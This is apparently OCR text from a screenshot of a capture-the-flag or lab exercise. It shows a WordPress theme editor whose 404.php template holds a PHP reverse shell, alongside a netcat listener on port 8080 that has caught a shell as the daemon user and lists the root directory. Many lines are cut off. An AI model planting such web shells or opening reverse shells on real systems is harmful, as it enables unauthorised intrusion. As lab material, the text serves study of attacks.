 user's Blog! 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ")
$input = fread($pipes[2], $chunk_s
if ($debug) printit("STDERR: $inpu
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonise
// (I can't figure out how to redirect STDOUT like
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
ghost — nc -lnv 8080 — 92×25
nd6 options=201<PERFORMNUD,DAD>
utun4: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500
inet 10.17.45.94 --> 10.17.45.94 netmask 0xffff8000
[ghost@ghosts-MacBook-Air ~ % nc -lnv 8080 ]
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_
64 GNU/Linux
11:31:21 up 43 min, 0 users, load average: 0.01, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
Templates
404 Template
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php